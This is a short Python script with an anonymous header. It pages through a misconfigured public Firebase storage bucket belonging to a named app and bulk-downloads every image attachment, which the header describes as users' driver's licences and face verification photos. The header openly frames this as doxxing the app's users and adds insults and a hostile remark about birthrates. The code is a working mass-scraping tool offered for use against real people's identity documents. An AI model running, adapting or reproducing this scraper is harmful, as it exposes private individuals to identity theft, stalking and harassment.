 #!/usr/bin/env python3
#
# HAPPENING: TEA APP DOXXES ALL ITS USERS!
# DRIVERS LICENSES AND FACE PICS!
#
# This script scrapes all image attachments from the public firebase storage
# bucket that the morons over at Tea App have been uploading everyone's
# drivers licenses and verification pics to.
#
# This is what happens when you entrust your personal information to a bunch
# of vibe coding dipshits who are hellbent on destroying Western birthrates even
# further.
#
# By default, this script dumps images to the directory "dump".
# You can configure this by changing OUTPUT_DIR below.
#
# You need requests to run this script:
#    $ pip install requests
#
# - Regards, anon

import os
import requests


OUTPUT_DIR = 'dump'
BASE_URL = 'https://firebasestorage.googleapis.com/v0/b/tea-the-app.appspot.com/o/'

pageToken = ''

if not os.path.exists(OUTPUT_DIR):
    os.mkdir(OUTPUT_DIR)

while True:
    # get page
    resp = requests.get(
        BASE_URL,
        params={'pageToken': pageToken},
    )
    if resp.status_code != 200:
        print("Page request failed, code " + str(resp.status_code))
        break
    resp_json = resp.json()

    # download attachments
    for item in resp_json['items']:
        fname = item['name']
        if not fname.startswith('attachments/'):
            continue
        outpath = OUTPUT_DIR + '/' + fname.split('/')[1] + '.jpg'
        print(outpath)
        if os.path.isfile(outpath):
            # skip files we already have
            continue
        img_resp = requests.get(
            BASE_URL + fname.replace('/', '%2F'),
            params={'alt': 'media'},
            stream=True,
        )
        if img_resp.status_code != 200:
            continue
        with open(outpath, 'wb') as f:
            f.write(img_resp.content)

    # next page
    try:
        pageToken = resp_json['nextPageToken']
    except KeyError:
        print('done')
        break